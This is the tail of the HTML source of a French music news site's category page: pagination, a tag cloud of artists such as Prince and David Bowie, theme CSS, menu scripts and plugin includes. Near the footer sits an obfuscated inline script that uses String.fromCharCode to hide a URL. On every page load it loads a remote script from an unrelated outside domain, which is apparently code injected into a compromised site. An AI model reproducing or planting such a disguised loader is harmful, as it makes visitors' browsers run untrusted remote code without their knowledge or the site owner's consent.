  				  <div class='pagination'><span class='current'>1</span><a href='https://muziq.fr/category/muziq-news/nouveautes/page/2/' class='inactive' >2</a><a href='https://muziq.fr/category/muziq-news/nouveautes/page/3/' class='inactive' >3</a><a href='https://muziq.fr/category/muziq-news/nouveautes/page/2/'>Next &rsaquo;</a><a href='https://muziq.fr/category/muziq-news/nouveautes/page/30/'>Last &raquo;</a></div>
  			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
